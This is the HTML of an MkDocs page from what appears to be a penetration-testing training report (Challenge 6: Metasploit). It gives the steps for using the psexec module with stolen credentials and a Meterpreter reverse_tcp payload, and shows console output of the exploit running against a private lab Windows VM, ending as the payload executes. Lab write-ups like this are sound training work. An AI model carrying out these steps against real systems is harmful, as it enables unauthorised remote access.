      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    <script id="__config" type="application/json">{"base": "..", "features": ["navigation.instant", "navigation.instant.prefetch", "navigation.sections", "toc.integrate", "navigation.top", "search.suggest", "search.highlight", "content.tabs.link", "content.code.annotation", "content.code.copy", "content.code.select"], "search": "../assets/javascripts/workers/search.b8dbb3d2.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../assets/javascripts/bundle.a7c05c9e.min.js"></script>
      
    
  </body>
</html>
</file>


<file: challenge_6/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://hcoco1.github.io/Career-Simulation-3/challenge_6/">
      
      
        <link rel="prev" href="../challenge_5/">
      
      
        <link rel="next" href="../challenge_7/">
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.0, mkdocs-material-9.5.21">
    
    
      
        <title>Challenge 6: Metasploit - Penetration Testing Report ☠️</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.66ac8b77.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../custom.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#challenge-6-metasploit" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Penetration Testing Report ☠️" class="md-header__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Penetration Testing Report ☠️
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Challenge 6: Metasploit
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5c-.84 0-1.65.15-2.39.42L12 2M3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29L3.34 7m.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14L3.36 17M20.65 7l-1.77 3.79a7.023 7.023 0 0 0-2.38-4.15l4.15.36m-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29L20.64 17M12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44L12 22Z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="teal" data-md-color-accent="lime"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3 3.19.09m3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95 2.06.05m-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31Z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var media,input,key,value,palette=__md_get("__palette");if(palette&&palette.color){"(prefers-color-scheme)"===palette.color.media&&(media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']"),palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent"));for([key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



  

<nav class="md-nav md-nav--primary md-nav--integrated" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Penetration Testing Report ☠️" class="md-nav__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    Penetration Testing Report ☠️
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Career Simulation 3
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../2-instructions/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 1: Network Scanning
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 2: Initial Compromise
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 3: Pivoting
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 4: Reconnaissance
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 5: Password Cracking
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  <span class="md-ellipsis">
    Challenge 6: Metasploit
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    Challenge 6: Metasploit
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#procedure" class="md-nav__link">
    <span class="md-ellipsis">
      Procedure:
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#solution" class="md-nav__link">
    <span class="md-ellipsis">
      Solution:
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Solution:">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#start-up-the-metasploit-framework-on-kali-and-load-the-windowssmbpsexec-exploit-module" class="md-nav__link">
    <span class="md-ellipsis">
      Start up the Metasploit framework on Kali, and load the windows/smb/psexec exploit module.
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#showing-the-options-in-the-windowssmbpsexec-exploit-module" class="md-nav__link">
    <span class="md-ellipsis">
      Showing the options in the windows/smb/psexec exploit module.
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#set-the-rhosts-and-running-the-psexec-module-windows-vm-1723143103" class="md-nav__link">
    <span class="md-ellipsis">
      Set the RHOSTS and running the psexec module (Windows VM 172.31.43.103)
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#the-meterpreter-shell-was-sucesfully-deployed" class="md-nav__link">
    <span class="md-ellipsis">
      The meterpreter shell was sucesfully deployed
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 7: Passing the Hash
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 8: Finding Sensitive Files
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../report/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Report
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../videos/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Videos
  </span>
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  


<div><h1 id="challenge-6-metasploit"><strong>Challenge 6: Metasploit</strong></h1>
<div class="admonition note"></div>
<h2 id="procedure"><strong>Procedure:</strong></h2>
<p>Now that we have a username and password, we need to use them to gain access to one of the Windows targets. Connecting using "legitimate" means like Remote Desktop Protocol (RDP) could be possible, but a Meterpreter shell can give us more user-friendly options to achieve our goals. </p>
<ul>
<li>Start up the Metasploit framework on Kali, and load the windows/smb/psexec exploit module. 
Note: This module is a common exploit for gaining access to Windows machines with stolen credentials. </li>
<li>Configure the module's options to set the username and password you found previously. You will not need to specify a domain. 
Set the <code>RHOSTS</code> target to one of the Windows IPs you found with Nmap earlier. 
Note: These credentials will only work on one of the two Windows machines. If the exploit fails, set the other IP address as the target and try again.</li>
<li>Set the payload to <code>windows/x64/meterpreter/reverse_tcp</code> and confirm its options automatically configure properly.</li>
<li>Run the exploit. If everything works, you will be dropped into a Meterpreter shell on the target system. If not, test it against the other Windows target. If neither exploit works, double-check your options (check for typos in IP addresses, usernames, passwords, etc.) </li>
</ul>
<h2 id="solution"><strong>Solution:</strong></h2>
<h3 id="start-up-the-metasploit-framework-on-kali-and-load-the-windowssmbpsexec-exploit-module">Start up the Metasploit framework on Kali, and load the <code>windows/smb/psexec</code> exploit module.</h3>
<p><img alt="alt text" src="../images/Pasted%20image%2020240508001358.png"></p>
<h3 id="showing-the-options-in-the-windowssmbpsexec-exploit-module">Showing the options in the <code>windows/smb/psexec</code> exploit module.</h3>
<p><img alt="alt text" src="../images/Pasted%20image%2020240508001604.png"></p>
<h3 id="set-the-rhosts-and-running-the-psexec-module-windows-vm-1723143103">Set the RHOSTS and running the <code>psexec</code> module (Windows VM 172.31.43.103)</h3>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-0-1"> 1</a></span>
<span class="normal"><a href="#__codelineno-0-2"> 2</a></span>
<span class="normal"><a href="#__codelineno-0-3"> 3</a></span>
<span class="normal"><a href="#__codelineno-0-4"> 4</a></span>
<span class="normal"><a href="#__codelineno-0-5"> 5</a></span>
<span class="normal"><a href="#__codelineno-0-6"> 6</a></span>
<span class="normal"><a href="#__codelineno-0-7"> 7</a></span>
<span class="normal"><a href="#__codelineno-0-8"> 8</a></span>
<span class="normal"><a href="#__codelineno-0-9"> 9</a></span>
<span class="normal"><a href="#__codelineno-0-10">10</a></span>
<span class="normal"><a href="#__codelineno-0-11">11</a></span>
<span class="normal"><a href="#__codelineno-0-12">12</a></span>
<span class="normal"><a href="#__codelineno-0-13">13</a></span>
<span class="normal"><a href="#__codelineno-0-14">14</a></span>
<span class="normal"><a href="#__codelineno-0-15">15</a></span>
<span class="normal"><a href="#__codelineno-0-16">16</a></span>
<span class="normal"><a href="#__codelineno-0-17">17</a></span>
<span class="normal"><a href="#__codelineno-0-18">18</a></span>
<span class="normal"><a href="#__codelineno-0-19">19</a></span>
<span class="normal"><a href="#__codelineno-0-20">20</a></span>
<span class="normal"><a href="#__codelineno-0-21">21</a></span>
<span class="normal"><a href="#__codelineno-0-22">22</a></span>
<span class="normal"><a href="#__codelineno-0-23">23</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1"></a>msf6<span class="w"> </span>exploit<span class="o">(</span>windows/smb/psexec<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span><span class="nb">set</span><span class="w"> </span>RHOST<span class="w"> </span><span class="m">172</span>.31.43.103
<a id="__codelineno-0-2" name="__codelineno-0-2"></a><span class="hll"><span class="nv">RHOST</span><span class="w"> </span><span class="o">=</span>&gt;<span class="w"> </span><span class="m">172</span>.31.43.103
</span><a id="__codelineno-0-3" name="__codelineno-0-3"></a>msf6<span class="w"> </span>exploit<span class="o">(</span>windows/smb/psexec<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span>run
<a id="__codelineno-0-4" name="__codelineno-0-4"></a>
<a id="__codelineno-0-5" name="__codelineno-0-5"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Started<span class="w"> </span>reverse<span class="w"> </span>TCP<span class="w"> </span>handler<span class="w"> </span>on<span class="w"> </span><span class="m">172</span>.31.39.126:4444<span class="w"> </span>
<a id="__codelineno-0-6" name="__codelineno-0-6"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span><span class="m">172</span>.31.43.103:445<span class="w"> </span>-<span class="w"> </span>Connecting<span class="w"> </span>to<span class="w"> </span>the<span class="w"> </span>server...
<a id="__codelineno-0-7" name="__codelineno-0-7"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span><span class="m">172</span>.31.43.103:445<span class="w"> </span>-<span class="w"> </span>Authenticating<span class="w"> </span>to<span class="w"> </span><span class="m">172</span>.31.43.103:445<span class="w"> </span>as<span class="w"> </span>user<span class="w"> </span><span class="s1">'Administrator'</span>...
<a id="__codelineno-0-8" name="__codelineno-0-8"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span><span class="m">172</span>.31.43.103:445<span class="w"> </span>-<span class="w"> </span>Selecting<span class="w"> </span>PowerShell<span class="w"> </span>target
<a id="__codelineno-0-9" name="__codelineno-0-9"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span><span class="m">172</span>.31.43.103:445<span class="w"> </span>-<span class="w"> </span>Executing<span class="w"> </span>the<span class="w"> </span>payload...
